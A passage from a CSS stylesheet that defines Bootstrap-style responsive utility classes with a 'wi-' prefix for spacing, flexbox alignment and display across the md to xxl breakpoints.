    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-md-0 {
    padding-top: 0 !important;
  }
  .wi-pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-md-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-md-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-md-0 {
    padding-right: 0 !important;
  }
  .wi-pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-md-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-md-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-md-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-md-0 {
    padding-left: 0 !important;
  }
  .wi-ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-md-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-md-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 992px) {
  .justify-content-lg-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-lg-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-lg-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-lg-center {
    wi-align-items: center !important;
  }
  .wi-align-items-lg-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-lg-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-lg-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .wi-mm-lg-0 {
    margin: 0 !important;
  }
  .wi-mm-lg-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-lg-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-lg-3 {
    margin: 1rem !important;
  }
  .wi-mm-lg-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-lg-5 {
    margin: 3rem !important;
  }
  .wi-mm-lg-auto {
    margin: auto !important;
  }
  .wi-mmx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-lg-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-lg-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-lg-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-lg-auto {
    margin-top: auto !important;
  }
  .wi-mme-lg-0 {
    margin-right: 0 !important;
  }
  .wi-mme-lg-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-lg-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-lg-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-lg-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-lg-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-lg-auto {
    margin-right: auto !important;
  }
  .wi-mmb-lg-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-lg-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-lg-0 {
    margin-left: 0 !important;
  }
  .wi-mms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-lg-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-lg-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-lg-auto {
    margin-left: auto !important;
  }
  .wi-p-lg-0 {
    padding: 0 !important;
  }
  .wi-p-lg-1 {
    padding: 0.25rem !important;
  }
  .wi-p-lg-2 {
    padding: 0.5rem !important;
  }
  .wi-p-lg-3 {
    padding: 1rem !important;
  }
  .wi-p-lg-4 {
    padding: 1.5rem !important;
  }
  .wi-p-lg-5 {
    padding: 3rem !important;
  }
  .wi-px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-lg-0 {
    padding-top: 0 !important;
  }
  .wi-pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-lg-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-lg-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-lg-0 {
    padding-right: 0 !important;
  }
  .wi-pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-lg-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-lg-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-lg-0 {
    padding-left: 0 !important;
  }
  .wi-ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-lg-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-lg-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 1200px) {
  .justify-content-xl-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-xl-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-xl-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-xl-center {
    wi-align-items: center !important;
  }
  .wi-align-items-xl-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-xl-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-xl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .wi-mm-xl-0 {
    margin: 0 !important;
  }
  .wi-mm-xl-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-xl-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-xl-3 {
    margin: 1rem !important;
  }
  .wi-mm-xl-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-xl-5 {
    margin: 3rem !important;
  }
  .wi-mm-xl-auto {
    margin: auto !important;
  }
  .wi-mmx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-xl-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-xl-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-xl-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-xl-auto {
    margin-top: auto !important;
  }
  .wi-mme-xl-0 {
    margin-right: 0 !important;
  }
  .wi-mme-xl-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-xl-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-xl-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-xl-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-xl-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-xl-auto {
    margin-right: auto !important;
  }
  .wi-mmb-xl-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-xl-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-xl-0 {
    margin-left: 0 !important;
  }
  .wi-mms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-xl-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-xl-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-xl-auto {
    margin-left: auto !important;
  }
  .wi-p-xl-0 {
    padding: 0 !important;
  }
  .wi-p-xl-1 {
    padding: 0.25rem !important;
  }
  .wi-p-xl-2 {
    padding: 0.5rem !important;
  }
  .wi-p-xl-3 {
    padding: 1rem !important;
  }
  .wi-p-xl-4 {
    padding: 1.5rem !important;
  }
  .wi-p-xl-5 {
    padding: 3rem !important;
  }
  .wi-px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-xl-0 {
    padding-top: 0 !important;
  }
  .wi-pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-xl-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-xl-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-xl-0 {
    padding-right: 0 !important;
  }
  .wi-pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-xl-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-xl-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-xl-0 {
    padding-left: 0 !important;
  }
  .wi-ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-xl-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-xl-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 1400px) {
  .justify-content-xxl-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-xxl-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-xxl-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-xxl-center {
    wi-align-items: center !important;
  }
  .wi-align-items-xxl-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-xxl-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-xxl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xxl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .wi-mm-xxl-0 {
    margin: 0 !important;
  }
  .wi-mm-xxl-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-xxl-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-xxl-3 {
    margin: 1rem !important;
  }
  .wi-mm-xxl-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-xxl-5 {
    margin: 3rem !important;
  }
  .wi-mm-xxl-auto {
    margin: auto !important;
  }
  .wi-mmx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-xxl-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-xxl-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-xxl-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-xxl-auto {
    margin-top: auto !important;
  }
  .wi-mme-xxl-0 {
    margin-right: 0 !important;
  }
  .wi-mme-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-xxl-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-xxl-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-xxl-auto {
    margin-right: auto !important;
  }
  .wi-mmb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-xxl-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-xxl-0 {
    margin-left: 0 !important;
  }
  .wi-mms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-xxl-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-xxl-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-xxl-auto {
    margin-left: auto !important;
  }
  .wi-p-xxl-0 {
    padding: 0 !important;
  }
  .wi-p-xxl-1 {
    padding: 0.25rem !important;
  }
  .wi-p-xxl-2 {
    padding: 0.5rem !important;
  }
  .wi-p-xxl-3 {
    padding: 1rem !important;
  }
  .wi-p-xxl-4 {
    padding: 1.5rem !important;
  }
  .wi-p-xxl-5 {
    padding: 3rem !important;
  }
  .wi-px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-xxl-0 {
    padding-top: 0 !important;
  }
  .wi-pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-xxl-0 {
    padding-right: 0 !important;
  }
  .wi-pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-xxl-2 {
